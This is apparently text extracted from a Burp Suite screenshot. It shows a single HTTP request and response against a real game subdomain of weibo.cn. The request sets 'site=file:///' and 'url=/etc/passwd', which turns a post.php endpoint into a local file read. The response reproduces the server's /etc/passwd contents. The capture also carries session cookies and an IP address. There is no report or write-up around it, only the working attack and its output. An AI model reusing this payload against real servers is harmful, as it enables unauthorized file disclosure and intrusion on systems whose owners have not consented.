 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://m2.gan
Request
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: m2.game.weibo.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://m56.game.weibo.cn
Connection: close
Referer: http://m56.game.weibo.cn/post.php
Cookie: nustat=1611117693_41828_106.12.215.48_gy; ustat=8902288289867cc7a650abcff3e7fdad;
PHPSESSID=tqo6sagest1f0r40f6502e10t1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
site=file:///&url=/etc/passwd&content=11&postSubmit=%E6%8F%90%E4%BA%A4&result=++++%
09%09++++%09
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 29 Jan 2021 08:15:19 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 6999
Connection: close
Content-Type: text/html; charset=utf-8
请求链接=>file:////etc/passwd<br /><pre>参数列表=>Array
(
[11] =>
)
</pre><pre>结果=>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin